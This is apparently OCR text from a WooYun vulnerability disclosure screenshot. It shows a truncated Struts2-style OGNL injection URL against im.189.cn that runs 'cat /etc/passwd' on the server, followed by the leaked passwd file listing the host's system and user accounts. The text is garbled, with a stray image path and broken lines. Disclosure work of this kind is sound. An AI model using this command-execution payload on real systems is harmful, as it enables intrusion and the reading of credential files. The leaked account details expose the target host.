 http://im.189.cn/m/mobile2!wiki.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInp
收藏夹
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin imhtp:x:500:500::/home/imhtp:/bin/bash
nagios:x:501:501::/home/nagios:/bin/bash
www.wooyun.org